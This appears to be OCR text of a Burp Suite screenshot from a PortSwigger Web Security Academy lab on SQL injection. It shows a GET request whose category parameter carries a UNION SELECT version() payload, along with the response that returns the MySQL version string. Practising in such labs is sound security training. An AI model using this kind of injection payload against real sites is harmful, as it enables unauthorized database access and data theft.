 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Sett
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0a0000f70342a86280dcb7e000a7002b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='UNION+SELECT+version(),NULL# HTTP/2
2 Host: 0a0000f70342a86280dcb7e000a7002b.web-security-academy.net
3 Cookie: session=dIeXEDHTDUSbYhEKnBsIw8UJrd2su2Lz
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a0000f70342a86280dcb7e000a7002b.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SQL injection attack, querying the database
type and version on MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.34-0ubuntu0.20.04.1'
Back to lab description
Home
WE LIKE TO
SHOP
'UNION SELECT version(),NULL#
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Toys & Games
8.0.34-0ubuntu0.20.04.1